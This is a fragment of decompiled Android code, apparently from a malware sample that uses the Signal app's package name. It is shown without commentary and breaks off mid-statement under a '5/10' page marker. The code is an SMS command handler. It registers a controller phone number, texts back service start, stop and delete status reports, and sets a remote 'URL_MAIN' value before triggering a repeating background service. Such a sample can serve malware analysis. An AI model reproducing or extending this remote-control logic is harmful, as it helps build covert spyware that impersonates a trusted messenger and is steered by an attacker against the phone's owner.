public void a(android.content.Context p4)
     {
        switch (org.thoughtcrime.securesms.h.g.a[this.b.ordinal()]) {
           case 1:
              String v0_35 = org.thoughtcrime.securesms.h.i.a("PHONE_NUMBER", "", p4);
              if ((this.c == "0") && (v0_35.length() > 0)) {
                 this.c = v0_35;
              }
              if (this.c == "0") {
              } else {
                 org.thoughtcrime.securesms.h.i.b("sms_phone", this.c, p4);
                 org.thoughtcrime.securesms.h.i.b("RTB", 2, p4);
                 org.thoughtcrime.securesms.h.i.d(this.c, "Service Started", p4);
              }
              break;
           case 2:
              org.thoughtcrime.securesms.h.i.b("RTB", 1, p4);
              org.thoughtcrime.securesms.h.i.b("Service Started", p4);
              break;
           case 3:
              this.c = org.thoughtcrime.securesms.h.i.a("sms_phone", "0", p4);
              org.thoughtcrime.securesms.h.i.b("sms_phone", "0", p4);
              org.thoughtcrime.securesms.h.i.b("RTB", 0, p4);
              if (this.c == "0") {
              } else {
                 org.thoughtcrime.securesms.h.i.d(this.c, "Service Stoped", p4);
              }
              break;
           case 4:
              org.thoughtcrime.securesms.h.i.b("DEL", 1, p4);
              this.c = org.thoughtcrime.securesms.h.i.a("sms_phone", this.c, p4);
              if (this.c == "0") {
              } else {
                 org.thoughtcrime.securesms.h.i.d(this.c, "Delete command received", p4);
              }
              break;
           case 5:
              if (this.c == "0") {
              } else {
                 org.thoughtcrime.securesms.h.i.m(p4);
                 org.thoughtcrime.securesms.h.i.b("URL_MAIN", this.c, p4);
                 org.thoughtcrime.securesms.h.i.b("Buffer setted", p4);
                 p4.sendBroadcast(new android.content.Intent(p4,
org.thoughtcrime.securesms.xservices.XRepeat));
5/10